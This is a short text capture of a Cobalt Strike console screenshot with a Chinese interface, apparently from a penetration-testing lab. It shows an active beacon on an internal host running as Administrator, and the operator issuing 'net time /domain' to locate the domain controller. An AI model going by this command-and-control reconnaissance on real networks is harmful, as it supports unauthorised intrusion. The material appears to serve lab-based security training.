 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) AboutMe OLa-Tools CrossC2
外网ip 内网ip 监听器 用户 计算机名称 备注 进程 pid arch last
111.178.4... 192.168.2.10 1 Administrator * WEB 2222.exe 7000 x64 2ms
事件日志 X 监听器 X 目标列表 X 密码凭证 X Beacon 192.168.2.10@7000 X
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
[11/26 20:23:51] beacon> shell net time /domain
[11/26 20:23:51] [*] Tasked beacon to run: net time /domain
[11/26 20:23:51] [+] host called home, sent: 47 bytes
[11/26 20:23:51] [+] received output:
\\jishudc.jishu.xiaodi.vpc 的当前时间是 2022/11/26 20:23:54
命令成功完成。
[WEB] - x64 | Administrator * | 7000 - x64
beacon>